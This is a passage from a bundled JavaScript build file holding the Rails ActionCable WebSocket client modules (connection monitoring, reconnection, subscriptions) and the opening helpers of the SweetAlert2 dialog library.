            adapters_default.logger.log("[ActionCable]", ...messages);
          }
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js
  var now, secondsSince, ConnectionMonitor, connection_monitor_default;
  var init_connection_monitor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection_monitor.js"() {
      init_logger();
      now = () => new Date().getTime();
      secondsSince = (time) => (now() - time) / 1e3;
      ConnectionMonitor = class {
        constructor(connection) {
          this.visibilityDidChange = this.visibilityDidChange.bind(this);
          this.connection = connection;
          this.reconnectAttempts = 0;
        }
        start() {
          if (!this.isRunning()) {
            this.startedAt = now();
            delete this.stoppedAt;
            this.startPolling();
            addEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log(`ConnectionMonitor started. stale threshold = ${this.constructor.staleThreshold} s`);
          }
        }
        stop() {
          if (this.isRunning()) {
            this.stoppedAt = now();
            this.stopPolling();
            removeEventListener("visibilitychange", this.visibilityDidChange);
            logger_default.log("ConnectionMonitor stopped");
          }
        }
        isRunning() {
          return this.startedAt && !this.stoppedAt;
        }
        recordMessage() {
          this.pingedAt = now();
        }
        recordConnect() {
          this.reconnectAttempts = 0;
          delete this.disconnectedAt;
          logger_default.log("ConnectionMonitor recorded connect");
        }
        recordDisconnect() {
          this.disconnectedAt = now();
          logger_default.log("ConnectionMonitor recorded disconnect");
        }
        startPolling() {
          this.stopPolling();
          this.poll();
        }
        stopPolling() {
          clearTimeout(this.pollTimeout);
        }
        poll() {
          this.pollTimeout = setTimeout(
            () => {
              this.reconnectIfStale();
              this.poll();
            },
            this.getPollInterval()
          );
        }
        getPollInterval() {
          const { staleThreshold, reconnectionBackoffRate } = this.constructor;
          const backoff = Math.pow(1 + reconnectionBackoffRate, Math.min(this.reconnectAttempts, 10));
          const jitterMax = this.reconnectAttempts === 0 ? 1 : reconnectionBackoffRate;
          const jitter = jitterMax * Math.random();
          return staleThreshold * 1e3 * backoff * (1 + jitter);
        }
        reconnectIfStale() {
          if (this.connectionIsStale()) {
            logger_default.log(`ConnectionMonitor detected stale connection. reconnectAttempts = ${this.reconnectAttempts}, time stale = ${secondsSince(this.refreshedAt)} s, stale threshold = ${this.constructor.staleThreshold} s`);
            this.reconnectAttempts++;
            if (this.disconnectedRecently()) {
              logger_default.log(`ConnectionMonitor skipping reopening recent disconnect. time disconnected = ${secondsSince(this.disconnectedAt)} s`);
            } else {
              logger_default.log("ConnectionMonitor reopening");
              this.connection.reopen();
            }
          }
        }
        get refreshedAt() {
          return this.pingedAt ? this.pingedAt : this.startedAt;
        }
        connectionIsStale() {
          return secondsSince(this.refreshedAt) > this.constructor.staleThreshold;
        }
        disconnectedRecently() {
          return this.disconnectedAt && secondsSince(this.disconnectedAt) < this.constructor.staleThreshold;
        }
        visibilityDidChange() {
          if (document.visibilityState === "visible") {
            setTimeout(
              () => {
                if (this.connectionIsStale() || !this.connection.isOpen()) {
                  logger_default.log(`ConnectionMonitor reopening stale connection on visibilitychange. visibilityState = ${document.visibilityState}`);
                  this.connection.reopen();
                }
              },
              200
            );
          }
        }
      };
      ConnectionMonitor.staleThreshold = 6;
      ConnectionMonitor.reconnectionBackoffRate = 0.15;
      connection_monitor_default = ConnectionMonitor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js
  var internal_default;
  var init_internal = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/internal.js"() {
      internal_default = {
        "message_types": {
          "welcome": "welcome",
          "disconnect": "disconnect",
          "ping": "ping",
          "confirmation": "confirm_subscription",
          "rejection": "reject_subscription"
        },
        "disconnect_reasons": {
          "unauthorized": "unauthorized",
          "invalid_request": "invalid_request",
          "server_restart": "server_restart",
          "remote": "remote"
        },
        "default_mount_path": "/cable",
        "protocols": [
          "actioncable-v1-json",
          "actioncable-unsupported"
        ]
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js
  var message_types, protocols, supportedProtocols, indexOf, Connection, connection_default;
  var init_connection = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/connection.js"() {
      init_adapters();
      init_connection_monitor();
      init_internal();
      init_logger();
      ({ message_types, protocols } = internal_default);
      supportedProtocols = protocols.slice(0, protocols.length - 1);
      indexOf = [].indexOf;
      Connection = class {
        constructor(consumer2) {
          this.open = this.open.bind(this);
          this.consumer = consumer2;
          this.subscriptions = this.consumer.subscriptions;
          this.monitor = new connection_monitor_default(this);
          this.disconnected = true;
        }
        send(data) {
          if (this.isOpen()) {
            this.webSocket.send(JSON.stringify(data));
            return true;
          } else {
            return false;
          }
        }
        open() {
          if (this.isActive()) {
            logger_default.log(`Attempted to open WebSocket, but existing socket is ${this.getState()}`);
            return false;
          } else {
            const socketProtocols = [...protocols, ...this.consumer.subprotocols || []];
            logger_default.log(`Opening WebSocket, current state is ${this.getState()}, subprotocols: ${socketProtocols}`);
            if (this.webSocket) {
              this.uninstallEventHandlers();
            }
            this.webSocket = new adapters_default.WebSocket(this.consumer.url, socketProtocols);
            this.installEventHandlers();
            this.monitor.start();
            return true;
          }
        }
        close({ allowReconnect } = { allowReconnect: true }) {
          if (!allowReconnect) {
            this.monitor.stop();
          }
          if (this.isOpen()) {
            return this.webSocket.close();
          }
        }
        reopen() {
          logger_default.log(`Reopening WebSocket, current state is ${this.getState()}`);
          if (this.isActive()) {
            try {
              return this.close();
            } catch (error2) {
              logger_default.log("Failed to reopen WebSocket", error2);
            } finally {
              logger_default.log(`Reopening WebSocket in ${this.constructor.reopenDelay}ms`);
              setTimeout(this.open, this.constructor.reopenDelay);
            }
          } else {
            return this.open();
          }
        }
        getProtocol() {
          if (this.webSocket) {
            return this.webSocket.protocol;
          }
        }
        isOpen() {
          return this.isState("open");
        }
        isActive() {
          return this.isState("open", "connecting");
        }
        triedToReconnect() {
          return this.monitor.reconnectAttempts > 0;
        }
        isProtocolSupported() {
          return indexOf.call(supportedProtocols, this.getProtocol()) >= 0;
        }
        isState(...states) {
          return indexOf.call(states, this.getState()) >= 0;
        }
        getState() {
          if (this.webSocket) {
            for (let state in adapters_default.WebSocket) {
              if (adapters_default.WebSocket[state] === this.webSocket.readyState) {
                return state.toLowerCase();
              }
            }
          }
          return null;
        }
        installEventHandlers() {
          for (let eventName in this.events) {
            const handler = this.events[eventName].bind(this);
            this.webSocket[`on${eventName}`] = handler;
          }
        }
        uninstallEventHandlers() {
          for (let eventName in this.events) {
            this.webSocket[`on${eventName}`] = function() {
            };
          }
        }
      };
      Connection.reopenDelay = 500;
      Connection.prototype.events = {
        message(event) {
          if (!this.isProtocolSupported()) {
            return;
          }
          const { identifier, message, reason, reconnect, type } = JSON.parse(event.data);
          this.monitor.recordMessage();
          switch (type) {
            case message_types.welcome:
              if (this.triedToReconnect()) {
                this.reconnectAttempted = true;
              }
              this.monitor.recordConnect();
              return this.subscriptions.reload();
            case message_types.disconnect:
              logger_default.log(`Disconnecting. Reason: ${reason}`);
              return this.close({ allowReconnect: reconnect });
            case message_types.ping:
              return null;
            case message_types.confirmation:
              this.subscriptions.confirmSubscription(identifier);
              if (this.reconnectAttempted) {
                this.reconnectAttempted = false;
                return this.subscriptions.notify(identifier, "connected", { reconnected: true });
              } else {
                return this.subscriptions.notify(identifier, "connected", { reconnected: false });
              }
            case message_types.rejection:
              return this.subscriptions.reject(identifier);
            default:
              return this.subscriptions.notify(identifier, "received", message);
          }
        },
        open() {
          logger_default.log(`WebSocket onopen event, using '${this.getProtocol()}' subprotocol`);
          this.disconnected = false;
          if (!this.isProtocolSupported()) {
            logger_default.log("Protocol is unsupported. Stopping monitor and disconnecting.");
            return this.close({ allowReconnect: false });
          }
        },
        close(event) {
          logger_default.log("WebSocket onclose event");
          if (this.disconnected) {
            return;
          }
          this.disconnected = true;
          this.monitor.recordDisconnect();
          return this.subscriptions.notifyAll("disconnected", { willAttemptReconnect: this.monitor.isRunning() });
        },
        error() {
          logger_default.log("WebSocket onerror event");
        }
      };
      connection_default = Connection;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js
  var extend, Subscription;
  var init_subscription = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription.js"() {
      extend = function(object, properties) {
        if (properties != null) {
          for (let key in properties) {
            const value = properties[key];
            object[key] = value;
          }
        }
        return object;
      };
      Subscription = class {
        constructor(consumer2, params = {}, mixin) {
          this.consumer = consumer2;
          this.identifier = JSON.stringify(params);
          extend(this, mixin);
        }
        perform(action, data = {}) {
          data.action = action;
          return this.send(data);
        }
        send(data) {
          return this.consumer.send({ command: "message", identifier: this.identifier, data: JSON.stringify(data) });
        }
        unsubscribe() {
          return this.consumer.subscriptions.remove(this);
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js
  var SubscriptionGuarantor, subscription_guarantor_default;
  var init_subscription_guarantor = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscription_guarantor.js"() {
      init_logger();
      SubscriptionGuarantor = class {
        constructor(subscriptions) {
          this.subscriptions = subscriptions;
          this.pendingSubscriptions = [];
        }
        guarantee(subscription) {
          if (this.pendingSubscriptions.indexOf(subscription) == -1) {
            logger_default.log(`SubscriptionGuarantor guaranteeing ${subscription.identifier}`);
            this.pendingSubscriptions.push(subscription);
          } else {
            logger_default.log(`SubscriptionGuarantor already guaranteeing ${subscription.identifier}`);
          }
          this.startGuaranteeing();
        }
        forget(subscription) {
          logger_default.log(`SubscriptionGuarantor forgetting ${subscription.identifier}`);
          this.pendingSubscriptions = this.pendingSubscriptions.filter((s2) => s2 !== subscription);
        }
        startGuaranteeing() {
          this.stopGuaranteeing();
          this.retrySubscribing();
        }
        stopGuaranteeing() {
          clearTimeout(this.retryTimeout);
        }
        retrySubscribing() {
          this.retryTimeout = setTimeout(
            () => {
              if (this.subscriptions && typeof this.subscriptions.subscribe === "function") {
                this.pendingSubscriptions.map((subscription) => {
                  logger_default.log(`SubscriptionGuarantor resubscribing ${subscription.identifier}`);
                  this.subscriptions.subscribe(subscription);
                });
              }
            },
            500
          );
        }
      };
      subscription_guarantor_default = SubscriptionGuarantor;
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js
  var Subscriptions;
  var init_subscriptions = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/subscriptions.js"() {
      init_subscription();
      init_subscription_guarantor();
      init_logger();
      Subscriptions = class {
        constructor(consumer2) {
          this.consumer = consumer2;
          this.guarantor = new subscription_guarantor_default(this);
          this.subscriptions = [];
        }
        create(channelName, mixin) {
          const channel = channelName;
          const params = typeof channel === "object" ? channel : { channel };
          const subscription = new Subscription(this.consumer, params, mixin);
          return this.add(subscription);
        }
        add(subscription) {
          this.subscriptions.push(subscription);
          this.consumer.ensureActiveConnection();
          this.notify(subscription, "initialized");
          this.subscribe(subscription);
          return subscription;
        }
        remove(subscription) {
          this.forget(subscription);
          if (!this.findAll(subscription.identifier).length) {
            this.sendCommand(subscription, "unsubscribe");
          }
          return subscription;
        }
        reject(identifier) {
          return this.findAll(identifier).map((subscription) => {
            this.forget(subscription);
            this.notify(subscription, "rejected");
            return subscription;
          });
        }
        forget(subscription) {
          this.guarantor.forget(subscription);
          this.subscriptions = this.subscriptions.filter((s2) => s2 !== subscription);
          return subscription;
        }
        findAll(identifier) {
          return this.subscriptions.filter((s2) => s2.identifier === identifier);
        }
        reload() {
          return this.subscriptions.map((subscription) => this.subscribe(subscription));
        }
        notifyAll(callbackName, ...args) {
          return this.subscriptions.map((subscription) => this.notify(subscription, callbackName, ...args));
        }
        notify(subscription, callbackName, ...args) {
          let subscriptions;
          if (typeof subscription === "string") {
            subscriptions = this.findAll(subscription);
          } else {
            subscriptions = [subscription];
          }
          return subscriptions.map((subscription2) => typeof subscription2[callbackName] === "function" ? subscription2[callbackName](...args) : void 0);
        }
        subscribe(subscription) {
          if (this.sendCommand(subscription, "subscribe")) {
            this.guarantor.guarantee(subscription);
          }
        }
        confirmSubscription(identifier) {
          logger_default.log(`Subscription confirmed ${identifier}`);
          this.findAll(identifier).map((subscription) => this.guarantor.forget(subscription));
        }
        sendCommand(subscription, command) {
          const { identifier } = subscription;
          return this.consumer.send({ command, identifier });
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js
  function createWebSocketURL(url) {
    if (typeof url === "function") {
      url = url();
    }
    if (url && !/^wss?:/i.test(url)) {
      const a2 = document.createElement("a");
      a2.href = url;
      a2.href = a2.href;
      a2.protocol = a2.protocol.replace("http", "ws");
      return a2.href;
    } else {
      return url;
    }
  }
  var Consumer;
  var init_consumer = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/consumer.js"() {
      init_connection();
      init_subscriptions();
      Consumer = class {
        constructor(url) {
          this._url = url;
          this.subscriptions = new Subscriptions(this);
          this.connection = new connection_default(this);
          this.subprotocols = [];
        }
        get url() {
          return createWebSocketURL(this._url);
        }
        send(data) {
          return this.connection.send(data);
        }
        connect() {
          return this.connection.open();
        }
        disconnect() {
          return this.connection.close({ allowReconnect: false });
        }
        ensureActiveConnection() {
          if (!this.connection.isActive()) {
            return this.connection.open();
          }
        }
        addSubProtocol(subprotocol) {
          this.subprotocols = [...this.subprotocols, subprotocol];
        }
      };
    }
  });

  // ../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js
  var src_exports = {};
  __export(src_exports, {
    Connection: () => connection_default,
    ConnectionMonitor: () => connection_monitor_default,
    Consumer: () => Consumer,
    INTERNAL: () => internal_default,
    Subscription: () => Subscription,
    SubscriptionGuarantor: () => subscription_guarantor_default,
    Subscriptions: () => Subscriptions,
    adapters: () => adapters_default,
    createConsumer: () => createConsumer,
    createWebSocketURL: () => createWebSocketURL,
    getConfig: () => getConfig,
    logger: () => logger_default
  });
  function createConsumer(url = getConfig("url") || internal_default.default_mount_path) {
    return new Consumer(url);
  }
  function getConfig(name) {
    const element = document.head.querySelector(`meta[name='action-cable-${name}']`);
    if (element) {
      return element.getAttribute("content");
    }
  }
  var init_src = __esm({
    "../../shared/node_modules/@hotwired/turbo-rails/node_modules/@rails/actioncable/src/index.js"() {
      init_connection();
      init_connection_monitor();
      init_consumer();
      init_internal();
      init_subscription();
      init_subscriptions();
      init_subscription_guarantor();
      init_adapters();
      init_logger();
    }
  });

  // ../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js
  var require_sweetalert2_all = __commonJS({
    "../../shared/node_modules/sweetalert2/dist/sweetalert2.all.js"(exports, module) {
      (function(global, factory) {
        typeof exports === "object" && typeof module !== "undefined" ? module.exports = factory() : typeof define === "function" && define.amd ? define(factory) : (global = global || self, global.Sweetalert2 = factory());
      })(exports, function() {
        "use strict";
        function _typeof2(obj) {
          "@babel/helpers - typeof";
          if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") {
            _typeof2 = function(obj2) {
              return typeof obj2;
            };
          } else {
            _typeof2 = function(obj2) {
              return obj2 && typeof Symbol === "function" && obj2.constructor === Symbol && obj2 !== Symbol.prototype ? "symbol" : typeof obj2;
            };
          }
          return _typeof2(obj);
        }
        function _classCallCheck2(instance, Constructor) {
          if (!(instance instanceof Constructor)) {
            throw new TypeError("Cannot call a class as a function");
          }
        }
        function _defineProperties2(target, props) {
          for (var i2 = 0; i2 < props.length; i2++) {
            var descriptor = props[i2];
            descriptor.enumerable = descriptor.enumerable || false;
            descriptor.configurable = true;
            if ("value" in descriptor)
              descriptor.writable = true;
            Object.defineProperty(target, descriptor.key, descriptor);
          }
        }
        function _createClass2(Constructor, protoProps, staticProps) {
          if (protoProps)
            _defineProperties2(Constructor.prototype, protoProps);
          if (staticProps)
            _defineProperties2(Constructor, staticProps);
          return Constructor;
        }
        function _extends() {
          _extends = Object.assign || function(target) {
            for (var i2 = 1; i2 < arguments.length; i2++) {
              var source = arguments[i2];
              for (var key in source) {
                if (Object.prototype.hasOwnProperty.call(source, key)) {
                  target[key] = source[key];
                }
              }
            }
            return target;
          };
          return _extends.apply(this, arguments);
        }
        function _inherits2(subClass, superClass) {
          if (typeof superClass !== "function" && superClass !== null) {
            throw new TypeError("Super expression must either be null or a function");
          }
          subClass.prototype = Object.create(superClass && superClass.prototype, {
            constructor: {
              value: subClass,
              writable: true,
              configurable: true
            }
          });
          if (superClass)
            _setPrototypeOf2(subClass, superClass);
        }
        function _getPrototypeOf2(o2) {
          _getPrototypeOf2 = Object.setPrototypeOf ? Object.getPrototypeOf : function _getPrototypeOf3(o3) {
            return o3.__proto__ || Object.getPrototypeOf(o3);
          };
          return _getPrototypeOf2(o2);
        }
        function _setPrototypeOf2(o2, p) {
          _setPrototypeOf2 = Object.setPrototypeOf || function _setPrototypeOf3(o3, p2) {
            o3.__proto__ = p2;
            return o3;
          };
          return _setPrototypeOf2(o2, p);
        }
        function _isNativeReflectConstruct2() {
          if (typeof Reflect === "undefined" || !Reflect.construct)
            return false;
          if (Reflect.construct.sham)
            return false;
          if (typeof Proxy === "function")
            return true;
          try {
            Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function() {
            }));
            return true;
          } catch (e2) {
            return false;
          }
        }
        function _construct(Parent, args, Class) {
          if (_isNativeReflectConstruct2()) {
            _construct = Reflect.construct;
          } else {
            _construct = function _construct2(Parent2, args2, Class2) {
              var a2 = [null];
              a2.push.apply(a2, args2);
              var Constructor = Function.bind.apply(Parent2, a2);
              var instance = new Constructor();
              if (Class2)
                _setPrototypeOf2(instance, Class2.prototype);
              return instance;
            };
          }
          return _construct.apply(null, arguments);
        }
        function _assertThisInitialized2(self2) {
          if (self2 === void 0) {
            throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
          }
          return self2;
        }
        function _possibleConstructorReturn2(self2, call) {
          if (call && (typeof call === "object" || typeof call === "function")) {
            return call;
          }
          return _assertThisInitialized2(self2);
        }
        function _createSuper2(Derived) {
          var hasNativeReflectConstruct = _isNativeReflectConstruct2();
          return function _createSuperInternal() {
            var Super = _getPrototypeOf2(Derived), result;
            if (hasNativeReflectConstruct) {
              var NewTarget = _getPrototypeOf2(this).constructor;
              result = Reflect.construct(Super, arguments, NewTarget);
            } else {
              result = Super.apply(this, arguments);
            }
            return _possibleConstructorReturn2(this, result);
          };
        }
        function _superPropBase2(object, property) {
          while (!Object.prototype.hasOwnProperty.call(object, property)) {
            object = _getPrototypeOf2(object);
            if (object === null)
              break;
          }
          return object;
        }
        function _get2(target, property, receiver) {
          if (typeof Reflect !== "undefined" && Reflect.get) {
            _get2 = Reflect.get;
          } else {
            _get2 = function _get3(target2, property2, receiver2) {
              var base = _superPropBase2(target2, property2);
              if (!base)
                return;
              var desc = Object.getOwnPropertyDescriptor(base, property2);
              if (desc.get) {
                return desc.get.call(receiver2);
              }
              return desc.value;
            };
          }
          return _get2(target, property, receiver || target);
        }
        var consolePrefix = "SweetAlert2:";
        var uniqueArray = function uniqueArray2(arr) {
          var result = [];
          for (var i2 = 0; i2 < arr.length; i2++) {
            if (result.indexOf(arr[i2]) === -1) {
              result.push(arr[i2]);
            }
          }
          return result;
        };
        var capitalizeFirstLetter = function capitalizeFirstLetter2(str) {
          return str.charAt(0).toUpperCase() + str.slice(1);
        };
        var objectValues = function objectValues2(obj) {
          return Object.keys(obj).map(function(key) {
            return obj[key];
          });
        };
        var toArray2 = function toArray3(nodeList) {
          return Array.prototype.slice.call(nodeList);
        };
        var warn2 = function warn3(message) {
          console.warn("".concat(consolePrefix, " ").concat(_typeof2(message) === "object" ? message.join(" ") : message));
        };
        var error2 = function error3(message) {
          console.error("".concat(consolePrefix, " ").concat(message));
        };
        var previousWarnOnceMessages = [];
        var warnOnce = function warnOnce2(message) {
          if (!(previousWarnOnceMessages.indexOf(message) !== -1)) {
            previousWarnOnceMessages.push(message);
            warn2(message);
          }
        };
        var warnAboutDeprecation = function warnAboutDeprecation2(deprecatedParam, useInstead) {
          warnOnce('"'.concat(deprecatedParam, '" is deprecated and will be removed in the next major release. Please use "').concat(useInstead, '" instead.'));
        };
        var callIfFunction = function callIfFunction2(arg) {
          return typeof arg === "function" ? arg() : arg;
        };
        var hasToPromiseFn = function hasToPromiseFn2(arg) {
          return arg && typeof arg.toPromise === "function";
        };
        var asPromise = function asPromise2(arg) {
          return hasToPromiseFn(arg) ? arg.toPromise() : Promise.resolve(arg);
        };
        var isPromise = function isPromise2(arg) {
          return arg && Promise.resolve(arg) === arg;
        };
        var DismissReason = Object.freeze({
          cancel: "cancel",
          backdrop: "backdrop",
          close: "close",
          esc: "esc",
          timer: "timer"
        });
        var isJqueryElement = function isJqueryElement2(elem) {
          return _typeof2(elem) === "object" && elem.jquery;
        };
        var isElement = function isElement2(elem) {
          return elem instanceof Element || isJqueryElement(elem);
        };
        var argsToParams = function argsToParams2(args) {
          var params = {};
          if (_typeof2(args[0]) === "object" && !isElement(args[0])) {
            _extends(params, args[0]);
          } else {
            ["title", "html", "icon"].forEach(function(name, index) {
              var arg = args[index];
              if (typeof arg === "string" || isElement(arg)) {
                params[name] = arg;
              } else if (arg !== void 0) {
                error2("Unexpected type of ".concat(name, '! Expected "string" or "Element", got ').concat(_typeof2(arg)));
              }
            });
          }
          return params;
        };
        var swalPrefix = "swal2-";
        var prefix = function prefix2(items) {
          var result = {};
          for (var i2 in items) {
            result[items[i2]] = swalPrefix + items[i2];
          }
          return result;
        };
        var swalClasses = prefix(["container", "shown", "height-auto", "iosfix", "popup", "modal", "no-backdrop", "no-transition", "toast", "toast-shown", "show", "hide", "close", "title", "header", "content", "html-container", "actions", "confirm", "deny", "cancel", "footer", "icon", "icon-content", "image", "input", "file", "range", "select", "radio", "checkbox", "label", "textarea", "inputerror", "input-label", "validation-message", "progress-steps", "active-progress-step", "progress-step", "progress-step-line", "loader", "loading", "styled", "top", "top-start", "top-end", "top-left", "top-right", "center", "center-start", "center-end", "center-left", "center-right", "bottom", "bottom-start", "bottom-end", "bottom-left", "bottom-right", "grow-row", "grow-column", "grow-fullscreen", "rtl", "timer-progress-bar", "timer-progress-bar-container", "scrollbar-measure", "icon-success", "icon-warning", "icon-info", "icon-question", "icon-error"]);
        var iconTypes = prefix(["success", "warning", "info", "question", "error"]);
        var getContainer = function getContainer2() {
          return document.body.querySelector(".".concat(swalClasses.container));
        };
        var elementBySelector = function elementBySelector2(selectorString) {
          var container = getContainer();
          return container ? container.querySelector(selectorString) : null;
        };
        var elementByClass = function elementByClass2(className) {
          return elementBySelector(".".concat(className));
        };
        var getPopup = function getPopup2() {
          return elementByClass(swalClasses.popup);
        };
        var getIcon = function getIcon2() {
          return elementByClass(swalClasses.icon);
        };
        var getTitle = function getTitle2() {
          return elementByClass(swalClasses.title);
        };
        var getContent = function getContent2() {
          return elementByClass(swalClasses.content);
        };
        var getHtmlContainer = function getHtmlContainer2() {
          return elementByClass(swalClasses["html-container"]);
        };
        var getImage = function getImage2() {
          return elementByClass(swalClasses.image);
        };
        var getProgressSteps = function getProgressSteps2() {
          return elementByClass(swalClasses["progress-steps"]);
        };
        var getValidationMessage = function getValidationMessage2() {
          return elementByClass(swalClasses["validation-message"]);
        };
        var getConfirmButton = function getConfirmButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.confirm));
        };
        var getDenyButton = function getDenyButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.deny));
        };
        var getInputLabel = function getInputLabel2() {
          return elementByClass(swalClasses["input-label"]);
        };
        var getLoader = function getLoader2() {
          return elementBySelector(".".concat(swalClasses.loader));
        };
        var getCancelButton = function getCancelButton2() {
          return elementBySelector(".".concat(swalClasses.actions, " .").concat(swalClasses.cancel));
        };
        var getActions = function getActions2() {
          return elementByClass(swalClasses.actions);
        };
        var getHeader = function getHeader2() {
          return elementByClass(swalClasses.header);
        };
        var getFooter = function getFooter2() {
          return elementByClass(swalClasses.footer);
        };
        var getTimerProgressBar = function getTimerProgressBar2() {
          return elementByClass(swalClasses["timer-progress-bar"]);
        };
        var getCloseButton = function getCloseButton2() {
          return elementByClass(swalClasses.close);
        };
        var focusable = '\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n';
        var getFocusableElements = function getFocusableElements2() {
          var focusableElementsWithTabindex = toArray2(getPopup().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(a2, b) {
            a2 = parseInt(a2.getAttribute("tabindex"));
            b = parseInt(b.getAttribute("tabindex"));
            if (a2 > b) {
              return 1;
            } else if (a2 < b) {
              return -1;
            }
            return 0;
          });
          var otherFocusableElements = toArray2(getPopup().querySelectorAll(focusable)).filter(function(el) {
            return el.getAttribute("tabindex") !== "-1";
          });
          return uniqueArray(focusableElementsWithTabindex.concat(otherFocusableElements)).filter(function(el) {
            return isVisible(el);
          });
        };
        var isModal = function isModal2() {
          return !isToast() && !document.body.classList.contains(swalClasses["no-backdrop"]);
        };
        var isToast = function isToast2() {
          return document.body.classList.contains(swalClasses["toast-shown"]);
        };
        var isLoading = function isLoading2() {
          return getPopup().hasAttribute("data-loading");
        };
        var states = {
          previousBodyPadding: null
        };
        var setInnerHtml = function setInnerHtml2(elem, html) {
          elem.textContent = "";
          if (html) {
            var parser = new DOMParser();
            var parsed = parser.parseFromString(html, "text/html");
            toArray2(parsed.querySelector("head").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
            toArray2(parsed.querySelector("body").childNodes).forEach(function(child) {
              elem.appendChild(child);
            });
          }
        };
        var hasClass = function hasClass2(elem, className) {
          if (!className) {
            return false;
          }
          var classList = className.split(/\s+/);
          for (var i2 = 0; i2 < classList.length; i2++) {
            if (!elem.classList.contains(classList[i2])) {
              return false;
            }
          }
          return true;
        };
        var removeCustomClasses = function removeCustomClasses2(elem, params) {
          toArray2(elem.classList).forEach(function(className) {
            if (!(objectValues(swalClasses).indexOf(className) !== -1) && !(objectValues(iconTypes).indexOf(className) !== -1) && !(objectValues(params.showClass).indexOf(className) !== -1)) {
              elem.classList.remove(className);
            }
          });
        };
        var applyCustomClass = function applyCustomClass2(elem, params, className) {
          removeCustomClasses(elem, params);
          if (params.customClass && params.customClass[className]) {
            if (typeof params.customClass[className] !== "string" && !params.customClass[className].forEach) {
              return warn2("Invalid type of customClass.".concat(className, '! Expected string or iterable object, got "').concat(_typeof2(params.customClass[className]), '"'));
            }
            addClass(elem, params.customClass[className]);
          }
        };
        function getInput(content, inputType) {
          if (!inputType) {
            return null;
          }
          switch (inputType) {
            case "select":
            case "textarea":
            case "file":
              return getChildByClass(content, swalClasses[inputType]);
            case "checkbox":
              return content.querySelector(".".concat(swalClasses.checkbox, " input"));
            case "radio":
              return content.querySelector(".".concat(swalClasses.radio, " input:checked")) || content.querySelector(".".concat(swalClasses.radio, " input:first-child"));
            case "range":
              return content.querySelector(".".concat(swalClasses.range, " input"));
            default:
              return getChildByClass(content, swalClasses.input);
          }
        }
        var focusInput = function focusInput2(input) {
          input.focus();
          if (input.type !== "file") {
            var val = input.value;
            input.value = "";
            input.value = val;
          }
        };
        var toggleClass = function toggleClass2(target, classList, condition) {
          if (!target || !classList) {
            return;
          }
          if (typeof classList === "string") {
            classList = classList.split(/\s+/).filter(Boolean);
          }
          classList.forEach(function(className) {
            if (target.forEach) {
              target.forEach(function(elem) {
                condition ? elem.classList.add(className) : elem.classList.remove(className);
              });
            } else {
              condition ? target.classList.add(className) : target.classList.remove(className);
            }
          });
        };
        var addClass = function addClass2(target, classList) {
          toggleClass(target, classList, true);
        };
        var removeClass = function removeClass2(target, classList) {
          toggleClass(target, classList, false);
        };
        var getChildByClass = function getChildByClass2(elem, className) {
          for (var i2 = 0; i2 < elem.childNodes.length; i2++) {
            if (hasClass(elem.childNodes[i2], className)) {
              return elem.childNodes[i2];
            }
          }
        };
        var applyNumericalStyle = function applyNumericalStyle2(elem, property, value) {
          if (value === "".concat(parseInt(value))) {
            value = parseInt(value);
          }
          if (value || parseInt(value) === 0) {
            elem.style[property] = typeof value === "number" ? "".concat(value, "px") : value;
          } else {
            elem.style.removeProperty(property);
          }
        };
        var show = function show2(elem) {
          var display = arguments.length > 1 && arguments[1] !== void 0 ? arguments[1] : "flex";
          elem.style.display = display;
        };
        var hide = function hide2(elem) {
          elem.style.display = "none";
        };
        var setStyle = function setStyle2(parent, selector, property, value) {
          var el = parent.querySelector(selector);
          if (el) {
            el.style[property] = value;
          }
        };
        var toggle = function toggle2(elem, condition, display) {
          condition ? show(elem, display) : hide(elem);
        };
        var isVisible = function isVisible2(elem) {
          return !!(elem && (elem.offsetWidth || elem.offsetHeight || elem.getClientRects().length));
        };
        var allButtonsAreHidden = function allButtonsAreHidden2() {
          return !isVisible(getConfirmButton()) && !isVisible(getDenyButton()) && !isVisible(getCancelButton());
        };
        var isScrollable = function isScrollable2(elem) {
          return !!(elem.scrollHeight > elem.clientHeight);
        };
        var hasCssAnimation = function hasCssAnimation2(elem) {
          var style = window.getComputedStyle(elem);
          var animDuration = parseFloat(style.getPropertyValue("animation-duration") || "0");
          var transDuration = parseFloat(style.getPropertyValue("transition-duration") || "0");
          return animDuration > 0 || transDuration > 0;
        };
        var contains = function contains2(haystack, needle) {
          if (typeof haystack.contains === "function") {
            return haystack.contains(needle);
